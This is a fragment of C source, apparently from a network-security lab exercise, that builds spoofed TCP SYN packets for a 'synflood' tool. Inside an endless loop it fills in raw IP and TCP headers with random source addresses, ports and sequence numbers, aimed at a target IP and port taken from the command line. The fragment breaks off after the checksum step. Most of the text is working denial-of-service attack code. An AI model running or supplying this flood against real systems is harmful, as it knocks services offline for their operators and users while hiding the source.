 /******************************************************************
  Spoof a TCP SYN packet.
*******************************************************************/
int main(int argc, char *argv[]) {
   char buffer[PACKET_LEN];
   struct ipheader *ip = (struct ipheader *) buffer;
   struct tcpheader *tcp = (struct tcpheader *) (buffer +
                                   sizeof(struct ipheader));

   if (argc < 3) {
     printf("Please provide IP and Port number\n");
     printf("Usage: synflood ip port\n");
     exit(1);
   }

   char *DEST_IP   = argv[1];
   int DEST_PORT   = atoi(argv[2]);


   srand(time(0)); // Initialize the seed for random # generation.
   while (1) {
     memset(buffer, 0, PACKET_LEN);
     /*********************************************************
        Step 1: Fill in the TCP header.
     ********************************************************/
     tcp->tcp_sport = rand(); // Use random source port
     tcp->tcp_dport = htons(DEST_PORT);
     tcp->tcp_seq   = rand(); // Use random sequence #
     tcp->tcp_offx2 = 0x50;
     tcp->tcp_flags = TH_SYN; // Enable the SYN bit
     tcp->tcp_win   = htons(20000);
     tcp->tcp_sum   = 0;

     /*********************************************************
        Step 2: Fill in the IP header.
     ********************************************************/
     ip->iph_ver = 4;   // Version (IPV4)
     ip->iph_ihl = 5;   // Header length
     ip->iph_ttl = 50;  // Time to live
     ip->iph_sourceip.s_addr = rand(); // Use a random IP address
     ip->iph_destip.s_addr = inet_addr(DEST_IP);
     ip->iph_protocol = IPPROTO_TCP; // The value is 6.
     ip->iph_len = htons(sizeof(struct ipheader) +
                         sizeof(struct tcpheader));

     // Calculate tcp checksum
     tcp->tcp_sum = calculate_tcp_checksum(ip);